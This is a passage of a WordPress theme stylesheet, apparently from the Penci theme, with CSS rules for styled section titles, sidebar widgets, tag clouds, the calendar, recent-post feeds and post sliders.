.penci-homepage-title.style-9.pcalign-center .inner-arrow:before,
.penci-sidebar-content.style-9.pcalign-center .penci-border-arrow .inner-arrow:before {
left: 50%;
margin-left: -20px;
}
.penci-homepage-title.style-7.pcalign-left .inner-arrow:before,
.penci-sidebar-content.style-7.pcalign-left .penci-border-arrow .inner-arrow:before,
.penci-homepage-title.style-9.pcalign-left .inner-arrow:before,
.penci-sidebar-content.style-9.pcalign-left .penci-border-arrow .inner-arrow:before {
left: 0;
margin: 0;
}
.penci-homepage-title.style-7.pcalign-right .inner-arrow:before,
.penci-sidebar-content.style-7.pcalign-right .penci-border-arrow .inner-arrow:before,
.penci-homepage-title.style-9.pcalign-right .inner-arrow:before,
.penci-sidebar-content.style-9.pcalign-right .penci-border-arrow .inner-arrow:before {
right: 0;
margin: 0;
} .penci-homepage-title.style-8 .inner-arrow,
.penci-sidebar-content.style-8 .penci-border-arrow .inner-arrow {
background-repeat: no-repeat;
background-position: center center;
background-size: auto 100%;
border: none !important;
padding-top: 13px;
padding-bottom: 12px;
}
.penci-homepage-title.style-8.pcalign-left .inner-arrow,
.penci-sidebar-content.style-8.pcalign-left .penci-border-arrow .inner-arrow {
background-position: left center;
}
.penci-homepage-title.style-8.pcalign-right .inner-arrow,
.penci-sidebar-content.style-8.pcalign-right .penci-border-arrow .inner-arrow {
background-position: right center;
}
.penci-homepage-title.style-8.pcalign-center .inner-arrow,
.penci-sidebar-content.style-8.pcalign-center .penci-border-arrow .inner-arrow {
background-position: center center;
} .penci-homepage-title.style-10,
.penci-sidebar-content.style-10 .penci-border-arrow {
border-top: 3px solid #313131;
border-bottom: 1px solid #dedede;
}
.penci-homepage-title.style-10 .inner-arrow,
.penci-sidebar-content.style-10 .penci-border-arrow .inner-arrow {
background: none !important;
border: none !important;
padding: 10px 0 !important;
}
.penci-sidebar-content.style-14 .penci-border-arrow:after,
.penci-sidebar-content.style-14 .penci-border-arrow:before,
.penci-sidebar-content.style-13 .penci-border-arrow:after,
.penci-sidebar-content.style-13 .penci-border-arrow:before,
.penci-sidebar-content.style-12 .penci-border-arrow:after,
.penci-sidebar-content.style-12 .penci-border-arrow:before,
.penci-sidebar-content.style-11 .penci-border-arrow:after,
.penci-sidebar-content.style-11 .penci-border-arrow:before,
.penci-sidebar-content.style-10 .penci-border-arrow:after,
.penci-sidebar-content.style-10 .penci-border-arrow:before {
content: none;
}
.penci-homepage-title.style-10:before,
.penci-homepage-title.style-10:after,
.penci-homepage-title.style-11:before,
.penci-homepage-title.style-11:after,
.penci-homepage-title.style-12:before,
.penci-homepage-title.style-12:after,
.penci-homepage-title.style-13:before,
.penci-homepage-title.style-13:after,
.penci-homepage-title.style-14:before,
.penci-homepage-title.style-14:after {
content: none;
} .penci-homepage-title.style-11 .inner-arrow,
.penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow {
border: none !important;
background-color: #444444;
color: #fff;
border-radius: 0 0 12px;
padding-left: 25px;
padding-right: 25px;
display: inline-block;
padding-top: 0;
padding-bottom: 0;
line-height: 34px;
}
.penci-homepage-title.style-11 .inner-arrow:after,
.penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow:after,
.penci-homepage-title.style-11 .inner-arrow:before,
.penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow:before {
content: '';
display: inline-block;
position: absolute;
top: 0;
left: 0;
width: 0;
height: 0;
z-index: 1;
border-top: 20px solid #fff;
border-right: 15px solid transparent;
}
.penci-homepage-title.style-11 .inner-arrow:after,
.penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow:after {
border-right: none;
border-top: none;
border-bottom: 20px solid rgba(0, 0, 0, .3);
border-left: 15px solid transparent;
box-shadow: 2px 2px 2px rgba(0, 0, 0, .05);
} .penci-homepage-title.style-12,
.penci-sidebar-content.style-12 .penci-border-arrow {
border-bottom: 2px solid #313131;
}
.penci-homepage-title.style-12 .inner-arrow,
.penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow {
display: inline-block;
margin-bottom: -2px;
background-color: #313131;
color: #fff;
border: 0;
padding-top: 0;
padding-bottom: 0;
line-height: 34px;
}
.penci-homepage-title.style-12 .inner-arrow:before,
.penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow:before {
content: '';
display: inline-block;
position: absolute;
top: 0;
width: 0;
height: 0;
border-bottom: 34px solid #000;
border-right: 20px solid transparent;
z-index: 1;
right: -20px;
opacity: 0.7;
background-color: transparent !important;
}
.penci-homepage-title.style-12.pcalign-center .inner-arrow:after,
.penci-sidebar-content.style-12.pcalign-center .penci-border-arrow .inner-arrow:after,
.penci-homepage-title.style-12.pcalign-right .inner-arrow:after,
.penci-sidebar-content.style-12.pcalign-right .penci-border-arrow .inner-arrow:after {
content: '';
display: inline-block;
position: absolute;
top: 0;
width: 0;
height: 0;
border-bottom: 34px solid #000;
border-left: 20px solid transparent;
z-index: 1;
left: -20px;
opacity: 0.7;
background-color: transparent !important;
}
.penci-homepage-title.style-12.pcalign-right .inner-arrow:before,
.penci-sidebar-content.style-12.pcalign-right .penci-border-arrow .inner-arrow:before {
content: none;
} .penci-homepage-title.style-13 .inner-arrow,
.penci-sidebar-content.style-13 .penci-border-arrow .inner-arrow {
display: inline-block;
margin-bottom: 0;
background-color: #313131;
color: #fff;
border: 0;
padding-top: 0;
padding-bottom: 0;
line-height: 34px;
}
.penci-homepage-title.style-13.pcalign-right .inner-arrow:before,
.penci-sidebar-content.style-13.pcalign-right .penci-border-arrow .inner-arrow:before {
content: none;
}
.penci-homepage-title.style-13.pcalign-left .inner-arrow,
.penci-sidebar-content.style-13.pcalign-left .penci-border-arrow .inner-arrow {
padding-right: 30px;
}
.penci-homepage-title.style-13.pcalign-center .inner-arrow:after,
.penci-sidebar-content.style-13.pcalign-center .penci-border-arrow .inner-arrow:after,
.penci-homepage-title.style-13.pcalign-left .inner-arrow:after,
.penci-sidebar-content.style-13.pcalign-left .penci-border-arrow .inner-arrow:after,
.penci-homepage-title.style-13.pcalign-center .inner-arrow:before,
.penci-sidebar-content.style-13.pcalign-center .penci-border-arrow .inner-arrow:before,
.penci-homepage-title.style-13.pcalign-right .inner-arrow:before,
.penci-sidebar-content.style-13.pcalign-right .penci-border-arrow .inner-arrow:before {
content: '';
display: inline-block;
position: absolute;
top: 0;
width: 0;
height: 0;
z-index: 1;
border-top: 16px solid transparent;
border-bottom: 17px solid transparent;
}
.penci-homepage-title.style-13.pcalign-center .inner-arrow:after,
.penci-sidebar-content.style-13.pcalign-center .penci-border-arrow .inner-arrow:after,
.penci-homepage-title.style-13.pcalign-left .inner-arrow:after,
.penci-sidebar-content.style-13.pcalign-left .penci-border-arrow .inner-arrow:after {
border-right: 16px solid #fff;
right: 0;
}
.penci-homepage-title.style-13.pcalign-center .inner-arrow,
.penci-sidebar-content.style-13.pcalign-center .penci-border-arrow .inner-arrow {
padding-right: 30px;
padding-left: 30px;
}
.penci-homepage-title.style-13.pcalign-right .inner-arrow,
.penci-sidebar-content.style-13.pcalign-right .penci-border-arrow .inner-arrow {
padding-right: 15px;
padding-left: 30px;
}
.penci-homepage-title.style-13.pcalign-center .inner-arrow:before,
.penci-sidebar-content.style-13.pcalign-center .penci-border-arrow .inner-arrow:before,
.penci-homepage-title.style-13.pcalign-right .inner-arrow:before,
.penci-sidebar-content.style-13.pcalign-right .penci-border-arrow .inner-arrow:before {
left: 0;
border-left: 15px solid #fff;
} .penci-homepage-title.style-14 .inner-arrow,
.penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow {
display: inline-block;
margin-bottom: 0;
background-color: transparent !important;
color: #fff;
border: 0;
position: relative;
padding-left: 25px;
padding-right: 25px;
}
.penci-homepage-title.style-11 .inner-arrow a,
.penci-homepage-title.style-12 .inner-arrow a,
.penci-homepage-title.style-13 .inner-arrow a,
.penci-homepage-title.style-14 .inner-arrow a {
color: inherit;
}
.penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow:before,
.penci-homepage-title.style-14 .inner-arrow:before {
background: #313131;
-webkit-transform: skew(-20deg);
-moz-transform: skew(-20deg);
-o-transform: skew(-20deg);
content: '';
position: absolute;
bottom: 0;
top: 0;
left: 0;
right: 0;
z-index: -1;
} .penci-homepage-title.style-15,
.penci-sidebar-content.style-15 .widget-title,
.penci-homepage-title.style-16,
.penci-sidebar-content.style-16 .widget-title,
.penci-homepage-title.style-18,
.penci-sidebar-content.style-18 .widget-title {
margin-left: 0;
margin-right: 0;
margin-top: 0;
}
.penci-sidebar-content.style-15 .penci-border-arrow .inner-arrow,
.penci-homepage-title.style-15 .inner-arrow {
background: #f2f2f2;
border: none;
padding-right: 48px;
}
.penci-sidebar-content.style-15 .penci-border-arrow:before,
.penci-homepage-title.style-15.penci-border-arrow:before {
width: 36px;
display: block;
top: 0;
left: auto;
right: 0;
bottom: 0;
height: 100%;
background: #e6e6e6;
z-index: 5;
border: none;
margin: 0;
}
.penci-sidebar-content.style-15 .penci-border-arrow:after,
.penci-homepage-title.style-15.penci-border-arrow:after {
left: auto;
right: 0;
bottom: auto;
width: 36px;
border: none;
background: transparent;
border: none;
z-index: 10;
display: inline-block;
content: "\f11c";
font-size: 12px;
font-family: 'penciicon';
font-weight: 600;
text-align: center;
height: 24px;
line-height: 24px;
top: 50%;
transform: translateY(-50%);
margin: 0;
}
.penci-sidebar-content.style-15.pciconp-left .penci-border-arrow .inner-arrow,
.penci-homepage-title.style-15.pciconp-left .inner-arrow {
padding-right: 12px;
padding-left: 48px;
}
.penci-sidebar-content.style-15.pciconp-left .penci-border-arrow:before,
.penci-homepage-title.style-15.pciconp-left.penci-border-arrow:before,
.penci-sidebar-content.style-15.pciconp-left .penci-border-arrow:after,
.penci-homepage-title.style-15.pciconp-left.penci-border-arrow:after {
left: 0;
right: auto;
}
.penci-sidebar-content.style-15.pcicon-left .penci-border-arrow:after,
.penci-homepage-title.style-15.penci-border-arrow.pcicon-left:after {
content: "\f11d";
}
.penci-sidebar-content.style-15.pcicon-down .penci-border-arrow:after,
.penci-homepage-title.style-15.penci-border-arrow.pcicon-down:after {
content: "\f11e";
}
.penci-sidebar-content.style-15.pcicon-up .penci-border-arrow:after,
.penci-homepage-title.style-15.penci-border-arrow.pcicon-up:after {
content: "\f11f";
}
.penci-sidebar-content.style-15.pcicon-star .penci-border-arrow:after,
.penci-homepage-title.style-15.penci-border-arrow.pcicon-star:after {
content: "\f005";
font-family: 'FontAwesome';
font-size: 14px;
}
.penci-sidebar-content.style-15.pcicon-bars .penci-border-arrow:after,
.penci-homepage-title.style-15.penci-border-arrow.pcicon-bars:after {
content: "\f0c9";
font-family: 'FontAwesome';
font-size: 14px;
}
.penci-sidebar-content.style-15.pcicon-file .penci-border-arrow:after,
.penci-homepage-title.style-15.penci-border-arrow.pcicon-file:after {
content: "\f0f6";
font-family: 'FontAwesome';
font-size: 14px;
}
.penci-sidebar-content.style-15.pcicon-fire .penci-border-arrow:after,
.penci-homepage-title.style-15.penci-border-arrow.pcicon-fire:after {
content: "\f06d";
font-family: 'FontAwesome';
font-size: 14px;
}
.penci-sidebar-content.style-15.pcicon-book .penci-border-arrow:after,
.penci-homepage-title.style-15.penci-border-arrow.pcicon-book:after {
content: "\f02d";
font-family: 'FontAwesome';
font-size: 14px;
} .penci-sidebar-content.style-16 .penci-border-arrow:before,
.penci-homepage-title.style-16.penci-border-arrow:before {
content: none;
display: none;
}
.penci-homepage-title.style-16 .inner-arrow,
.penci-sidebar-content.style-16 .widget-title .inner-arrow {
padding: 0 3px;
border: none;
background: transparent !important;
}
.penci-sidebar-content.style-16 .penci-border-arrow:after,
.penci-homepage-title.style-16.penci-border-arrow:after {
left: 0;
right: 0;
bottom: 0;
top: auto;
height: 10px;
border: none;
background: #efefef;
} .penci-homepage-title.style-17 .inner-arrow,
.penci-sidebar-content.style-17 .widget-title .inner-arrow {
display: inline-block;
} .penci-homepage-title.style-18 .inner-arrow,
.penci-sidebar-content.style-18 .widget-title .inner-arrow {
border: none !important;
background: transparent !important;
}
.penci-sidebar-content.style-18 .penci-border-arrow:after,
.penci-homepage-title.style-18.penci-border-arrow:after {
top: 0;
left: 0;
bottom: 0;
right: 0;
width: 100%;
margin: 0;
color: #dedede;
background-image: linear-gradient(-45deg, transparent, transparent 30%, currentColor 30%, currentColor 50%, transparent 50%, transparent 80%, currentColor 80%);
background-size: 5px 5px;
background-color: transparent !important;
border: none !important;
}
.penci-sidebar-content.style-18 .penci-border-arrow:before,
.penci-homepage-title.style-18.penci-border-arrow:before {
content: none;
display: none;
}
.penci-sidebar-content.style-19 .penci-border-arrow:after,
.penci-homepage-title.style-19.penci-border-arrow:after {
background-image: linear-gradient(-90deg, transparent, transparent 30%, currentColor 30%, currentColor 50%, transparent 50%, transparent 80%, currentColor 80%);
}
.penci-sidebar-content.style-20 .penci-border-arrow:after,
.penci-homepage-title.style-20.penci-border-arrow:after {
background-image: linear-gradient(0deg, transparent, transparent 30%, currentColor 30%, currentColor 50%, transparent 50%, transparent 80%, currentColor 80%);
} .widget ul {
list-style: none;
}
.penci-block-popular-cat ul {
padding-left: 0;
}
.widget ul ul {
padding-top: 11px;
margin-top: 12px;
border-top: 1px solid var(--pcborder-cl);
padding-left: 20px;
}
.widget ul li {
margin-bottom: 11px;
padding-bottom: 12px;
border-bottom: 1px solid var(--pcborder-cl);
font-size: 14px;
color: #888888;
}
.widget ul > li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.widget ul li a {
font-size: 14px;
font-style: normal;
line-height: 1.4;
}
.widget a {
color: var(--pctext-cl);
}
.widget a:hover {
color: var(--pcaccent-cl);
text-decoration: underline;
}
.widget.widget_archive label.screen-reader-text,
.widget.widget_categories label.screen-reader-text {
display: none;
} .widget .screen-reader-text {
display: block;
margin: 0 0 10px 0;
font-size: 14px;
}
.widget select {
padding: 2px;
line-height: 32px;
height: 32px;
vertical-align: middle;
border-spacing: 0;
clear: both;
margin: 0;
font-size: 14px;
width: 100%;
max-width: 360px;
outline: none;
}
.widget.widget_categories ul li,
.widget.widget_archive ul li {
text-align: right;
color: #888;
display: table;
width: 100%;
font-style: italic;
padding-right: 2px;
}
.widget.widget_categories ul li {
text-align: left;
}
.widget.widget_archive ul li a {
float: left;
}
.widget.widget_categories ul li a {
display: block !important;
text-decoration: none;
}
.widget.widget_categories ul li a:before,
.widget.widget_archive ul li a:before {
content: "\f105";
font-family: FontAwesome;
display: inline-block;
margin-right: 10px;
font-size: 90%;
}
.penci-fawesome-ver5 .widget.widget_categories ul li a:before,
.penci-fawesome-ver5 .widget.widget_archive ul li a:before {
font-family: "Font Awesome 5 Free";
font-weight: 900;
}
.widget.widget_categories ul li span.category-item-count {
float: right;
font-style: normal;
color: #888888;
font-family: var(--pcbody-font);
font-weight: normal;
} form.pc-searchform {
position: relative;
}
form.pc-searchform input.search-input {
border: 1px solid #e9e9e9;
background: transparent;
padding: 12px 40px 12px 20px;
color: #313131;
font-size: 13px;
font-family: var(--pcbody-font);
font-weight: normal;
width: 100%;
}
form.pc-searchform i {
position: absolute;
color: var(--pctext-cl);
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
right: 20px;
z-index: 1;
font-size: 15px;
opacity: 0.9;
}
form.pc-searchform #s:focus {
outline: none;
} .widget form.pc-searchform input.search-input,
.penci-sidebar-content .widget form.pc-searchform input.search-input {
width: 100%;
max-width: 100%;
background-color: transparent;
margin-bottom: 0;
} .penci-about-me .about-widget,
.widget .about-widget {
text-align: center;
}
.penci-about-me .about-widget.pc_alignleft,
.widget .about-widget.pc_alignleft {
text-align: left;
}
.penci-about-me .about-widget.pc_alignright,
.widget .about-widget.pc_alignright {
text-align: right;
}
.about-widget img {
max-width: 100% !important;
height: auto;
margin-bottom: 20px;
width: 100%;
}
.about-widget .about-me-heading {
color: #313131;
font-size: 18px;
font-family: var(--pcbody-font);
font-weight: bold;
padding-bottom: 16px;
line-height: 1.3;
margin-bottom: 19px;
position: relative;
}
.about-widget .about-me-heading:before {
content: "";
display: inline-block;
width: 60px;
position: absolute;
margin-left: -30px;
left: 50%;
bottom: 0;
border-top: 1px solid var(--pcaccent-cl);
}
.about-widget.pc_alignleft .about-me-heading:before {
margin: 0;
left: 0;
}
.about-widget.pc_alignright .about-me-heading:before {
margin: 0;
left: auto;
right: 0;
} .widget .tagcloud a {
text-transform: uppercase;
background: #ffffff;
color: #999999;
padding: 6px 12px 5px;
margin-right: 5px;
margin-bottom: 8px;
display: inline-block;
font-size: 11px !important;
background: none;
border: 1px solid #DEDEDE;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
outline: none;
font-weight: normal;
line-height: 1.2;
}
.widget .tagcloud a:hover {
color: #ffffff;
background: var(--pcaccent-cl);
border-color: var(--pcaccent-cl);
text-decoration: none;
} #wp-calendar {
width: 100%;
}
#wp-calendar caption {
text-align: center;
color: #777;
font-size: 14px;
margin-top: 10px;
margin-bottom: 10px;
font-weight: bold;
}
.post-entry #wp-calendar caption {
font-size: 16px;
margin-bottom: 10px;
color: inherit;
}
#wp-calendar thead {
font-size: 12px;
}
#wp-calendar thead th {
padding-bottom: 10px;
}
#wp-calendar tbody {
color: #aaa;
}
#wp-calendar tbody td {
background: #f5f5f5;
border: 1px solid #fff;
text-align: center;
padding: 8px;
}
#wp-calendar tbody td a {
font-weight: 700;
color: #222;
}
#wp-calendar tbody td:hover {
background: #fff;
}
#wp-calendar tbody .pad {
background: none;
}
#wp-calendar tfoot #next {
font-size: 11px;
text-transform: uppercase;
text-align: right;
}
#wp-calendar tfoot #prev {
font-size: 12px;
text-transform: uppercase;
padding-top: 15px;
}
#wp-calendar thead th {
padding-bottom: 10px;
text-align: center;
}
.wp-calendar-nav {
margin-top: 10px;
}
.post-entry .wp-calendar-nav {
margin-bottom: 20px;
margin-top: 0;
}
.wp-block-calendar a {
text-decoration: none;
} .widgettitle {
margin-bottom: 10px;
}
.penci_recent-posts-sc ul.side-newsfeed {
padding: 0;
margin: 0;
}
.penci_recent-posts-sc ul.side-newsfeed:before,
.widget ul.side-newsfeed:before,
.penci_recent-posts-sc ul.side-newsfeed:after,
.widget ul.side-newsfeed:after {
display: table;
content: '';
clear: both;
line-height: 0;
}
.penci_recent-posts-sc ul.side-newsfeed li {
border-bottom: 1px solid #DEDEDE;
font-size: 14px;
color: #888888;
}
.penci_recent-posts-sc ul.side-newsfeed li,
.widget ul.side-newsfeed li {
list-style-type: none;
margin-bottom: 20px;
padding-bottom: 20px;
margin-left: 0;
position: relative;
}
ul.side-newsfeed.penci-rcpw-hborders li {
padding-bottom: 0 !important;
border-bottom: none !important;
}
.penci_recent-posts-sc ul.penci-feed-2columns li,
.widget ul.penci-feed-2columns li {
width: 47%;
float: left;
padding-bottom: 0;
margin-bottom: 20px;
border-bottom: none;
}
.penci_recent-posts-sc ul.penci-feed-2columns.display-order-numbers li,
.widget ul.penci-feed-2columns.display-order-numbers li {
margin-bottom: 30px;
}
.penci_recent-posts-sc ul.penci-2columns-feed > li:nth-child(2n+1),
.widget ul.penci-2columns-feed > li:nth-child(2n+1) {
clear: both;
margin-right: 6%;
}
.penci_recent-posts-sc ul.penci-2columns-featured > li:nth-child(2n),
.widget ul.penci-2columns-featured > li:nth-child(2n) {
clear: both;
margin-right: 6%;
}
.penci_recent-posts-sc ul.side-newsfeed li:last-child,
.penci_recent-posts-sc ul.side-newsfeed.penci-feed-2columns li:nth-last-child(2),
.widget ul.side-newsfeed li:last-child,
.widget ul.side-newsfeed.penci-feed-2columns li:nth-last-child(2) {
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}
.penci_recent-posts-sc ul.side-newsfeed li:last-child {
border-bottom: 0 !important;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item,
.widget ul.side-newsfeed li .side-item {
overflow: hidden;
position: relative;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-image,
.widget ul.side-newsfeed li .side-item .side-image {
float: left;
margin-right: 20px;
position: relative;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-image.thumbnail-right,
.widget ul.side-newsfeed li .side-item .side-image.thumbnail-right {
float: right;
margin-right: 0;
margin-left: 20px;
}
.penci_recent-posts-sc ul.penci-feed-2columns li .side-item .side-image,
.penci_recent-posts-sc ul.penci-feed-2columns li .side-item .side-image.thumbnail-right,
.widget ul.penci-feed-2columns li .side-item .side-image,
.widget ul.penci-feed-2columns li .side-item .side-image.thumbnail-right {
width: 100%;
margin: 0 0 16px 0;
float: none !important;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-image a,
.widget ul.side-newsfeed li .side-item .side-image a {
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
-moz-transition: opacity 0.3s;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-image a:hover,
.widget ul.side-newsfeed li .side-item .side-image a:hover {
opacity: 0.8;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-image a span.count-post,
.widget ul.side-newsfeed li .side-item .side-image a span.count-post {
position: absolute;
z-index: 2;
bottom: 10px;
left: 10px;
display: inline-block;
background: #ffffff;
color: #010101;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 16px;
text-align: center;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-image img,
.widget ul.side-newsfeed li .side-item .side-image img {
width: 120px;
height: auto;
}
.penci_recent-posts-sc ul.penci-feed-2columns li .side-item .side-image .small-fix-size,
.widget ul.penci-feed-2columns li .side-item .side-image .small-fix-size {
width: 100%;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text,
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow: hidden;
}
.penci_recent-posts-sc ul.penci-feed-2columns li .side-item .side-item-text,
.widget ul.penci-feed-2columns li .side-item .side-item-text {
display: block;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4,
.widget ul.side-newsfeed li .side-item .side-item-text h4 {
margin-bottom: 0;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a,
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
margin-bottom: 5px;
color: var(--pcheading-cl);
display: block;
font-size: 16px;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
letter-spacing: 0;
line-height: 1.4;
}
.penci_recent-posts-sc ul.penci-feed-2columns li .side-item .side-item-text h4 a,
.widget ul.penci-feed-2columns li .side-item .side-item-text h4 a {
font-size: 14px;
margin-bottom: 2px;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a:hover,
.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover {
color: var(--pcaccent-cl);
text-decoration: none;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text .side-item-meta,
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
letter-spacing: 0;
color: #888888;
font-family: inherit;
font-size: 13px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a {
color: var(--pctext-cl);
font-size: inherit;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover {
color: var(--pcaccent-cl);
}
ul.side-newsfeed li .grid-post-box-meta.penci-side-item-meta {
margin-top: 0;
line-height: 1.2;
}
.penci_recent-posts-sc ul.side-newsfeed li.featured-news,
.widget ul.side-newsfeed li.featured-news {
width: 100% !important;
margin-right: 0;
}
.penci_recent-posts-sc ul.side-newsfeed li.featured-news.all-featured-news,
.widget ul.side-newsfeed li.featured-news.all-featured-news {
border-bottom: none;
margin-bottom: 0;
padding-bottom: 26px;
}
.penci_recent-posts-sc ul.side-newsfeed li.featured-news .side-image,
.widget ul.side-newsfeed li.featured-news .side-image {
float: none !important;
margin: 0 0 12px 0 !important;
}
.penci_recent-posts-sc ul.side-newsfeed li.featured-news .side-image img,
.widget ul.side-newsfeed li.featured-news .side-image img {
width: 100% !important;
}
.penci_recent-posts-sc ul.side-newsfeed li.featured-news .side-item .side-item-text h4 a,
.widget ul.side-newsfeed li.featured-news .side-item .side-item-text h4 a {
font-size: 18px;
margin-bottom: 6px;
}
.penci_recent-posts-sc .penci-feed-excerpt,
.widget .penci-feed-excerpt {
margin-top: 16px;
}
.penci_recent-posts-sc ul.side-newsfeed li.featured-news2 .side-item .side-item-text,
.widget ul.side-newsfeed li.featured-news2 .side-item .side-item-text {
position: absolute;
z-index: 1;
bottom: 12px;
padding: 15px 10px 0 20px;
left: 20px;
right: 20px;
background: #fff;
}
.penci_recent-posts-sc ul.side-newsfeed li.featured-news2.all-featured-news .side-item .side-item-text,
.widget ul.side-newsfeed li.featured-news2.all-featured-news .side-item .side-item-text {
padding-left: 10px;
}
.penci_recent-posts-sc ul.side-newsfeed li .order-border-number,
.widget ul.side-newsfeed li .order-border-number {
position: absolute;
left: 5px;
top: -15px;
background-color: rgba(255, 255, 255, 0.3);
box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.25);
display: inline-block;
vertical-align: middle;
width: 30px;
height: 30px;
line-height: 28px;
border-radius: 50%;
z-index: 3;
text-align: center;
}
.penci_recent-posts-sc ul.side-newsfeed li .order-border-number.right-side,
.widget ul.side-newsfeed li .order-border-number.right-side {
left: auto;
right: 5px;
}
.penci_recent-posts-sc ul.side-newsfeed li.featured-news .order-border-number.right-side,
.widget ul.side-newsfeed li.featured-news .order-border-number.right-side {
left: 15px;
right: auto;
}
.penci_recent-posts-sc ul.side-newsfeed li .number-post,
.widget ul.side-newsfeed li .number-post {
background-color: #383838;
border-radius: 50%;
width: 26px;
height: 26px;
line-height: 28px;
text-align: center;
display: inline-block;
vertical-align: middle;
color: #fff;
font-size: 12px;
font-family: 'Montserrat', sans-serif; font-weight: 600;
z-index: 3;
}
.penci_recent-posts-sc ul.side-newsfeed li.featured-news .order-border-number,
.widget ul.side-newsfeed li.featured-news .order-border-number {
width: 40px;
height: 40px;
line-height: 38px;
}
.penci_recent-posts-sc ul.side-newsfeed li.featured-news .number-post,
.widget ul.side-newsfeed li.featured-news .number-post {
width: 36px;
height: 36px;
line-height: 38px;
font-size: 16px;
}  .penci-widget-slider {
width: 100%;
}
.widget .penci-widget-slider .penci-slide-widget {
margin: 0;
padding: 0;
border-bottom: none;
}
.widget .penci-widget-slider .penci-slide-widget:before,
.widget .penci-widget-slider .penci-slide-widget:after {
content: none;
display: none;
}
.penci-widget-slider .penci-slide-content {
position: relative;
text-align: center;
}
.penci-widget-slider-overlay {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: #000;
opacity: 0.3;
transition: opacity 0.25s ease;
-webkit-transition: opacity 0.25s ease;
-moz-transition: opacity 0.25s ease;
z-index: 2;
}
.penci-widget-slider .penci-widget-slide-detail {
position: absolute;
top: 50%;
left: 25px;
right: 25px;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
z-index: 5;
}
.penci_post-slider-sc .penci-post-slider-style-1 .penci-widget-slide-detail h4 a,
.penci_post-slider-sc .penci-post-slider-style-2 .penci-widget-slide-detail h4 a,
.widget .penci-widget-slider .penci-widget-slide-detail h4 a {
color: #fff;
font-size: 18px;
text-decoration: none;
letter-spacing: 0;
}
.penci_post-slider-sc .penci-post-slider-style-3 .penci-widget-slide-detail h4 a {
color: #313131;
}
.penci-widget-slide-detail .slide-item-date {
color: #fff;
display: block;
margin-top: 5px;
font-size: 13px;
}
.penci-owl-carousel.penci-widget-slider.penci-post-slider-style-1 .owl-nav .owl-prev,
.penci-owl-carousel.penci-widget-slider.penci-post-slider-style-1 .owl-nav .owl-next,
.penci-owl-carousel.penci-widget-slider.penci-post-slider-style-2 .owl-nav .owl-prev,
.penci-owl-carousel.penci-widget-slider.penci-post-slider-style-2 .owl-nav .owl-next {
width: 16px;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
background: none;
color: #fff;
font-size: 16px;
}
.penci-owl-carousel.penci-widget-slider.penci-post-slider-style-1 .owl-nav .owl-prev,
.penci-owl-carousel.penci-widget-slider.penci-post-slider-style-2 .owl-nav .owl-prev {
left: 10px;
}
.penci-owl-carousel.penci-widget-slider.penci-post-slider-style-1 .owl-nav .owl-next,
.penci-owl-carousel.penci-widget-slider.penci-post-slider-style-2 .owl-nav .owl-next {
right: 10px;
} .penci-widget-slider.penci-post-slider-style-2 .penci-slide-content,
.penci-widget-slider.penci-post-slider-style-3 .penci-slide-content {
text-align: left;
}
.penci-widget-slider.penci-post-slider-style-2 .penci-widget-slide-detail {
transform: none;
-webkit-transform: none;
-moz-transform: none;
top: auto;
bottom: 20px;
}
.penci-post-slider-style-2 .penci-widget-slider-overlay {
background: -moz-linear-gradient(top, transparent 0%, #000 100%);
background: -webkit-linear-gradient(top, transparent 0%, #000 100%);
background: -o-linear-gradient(top, transparent 0%, #000 100%);
background: -ms-linear-gradient(top, transparent 0%, #000 100%);
background: linear-gradient(to bottom, transparent 0%, #000 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
-webkit-transition: opacity .4s ease 0s;
-moz-transition: opacity .4s ease 0s;
-o-transition: opacity .4s ease 0s;
transition: opacity .4s ease 0s;
opacity: 0.7;
}
.penci-post-slider-style-2 .penci-slide-widget:hover .penci-widget-slider-overlay {
opacity: 0.9;
} .penci-widget-slider.penci-post-slider-style-3 .penci-widget-slide-detail {
transform: none;
-webkit-transform: none;
-moz-transform: none;
position: static;
margin-top: 16px;
}
.widget .penci-widget-slider.penci-post-slider-style-3 .penci-widget-slide-detail h4 a {
color: inherit;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
}
